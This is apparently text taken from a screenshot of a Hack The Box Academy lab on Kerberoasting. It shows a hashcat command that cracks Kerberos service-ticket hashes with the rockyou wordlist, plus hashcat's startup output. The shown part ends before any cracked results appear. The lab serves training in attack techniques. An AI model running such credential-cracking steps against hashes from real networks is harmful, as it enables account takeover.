 ~/hack-the-box/academy-htb/kerberos-attacks/kerberoasting master ?1 10.10.14.42 10:52:21 PM
hashcat hash-kerberoast.txt /usr/share/wordlists/rockyou.txt -o hash-kerberoast-cracked.txt
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - P
latform #1 [The pocl project]
=====================================================================================================================
=============================
* Device #1: pthread-haswell-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 14802/29669 MB (4096 MB allocatable), 12MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 6 digests; 6 unique digests, 6 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Initializing backend runtime for device #1. Please be patient...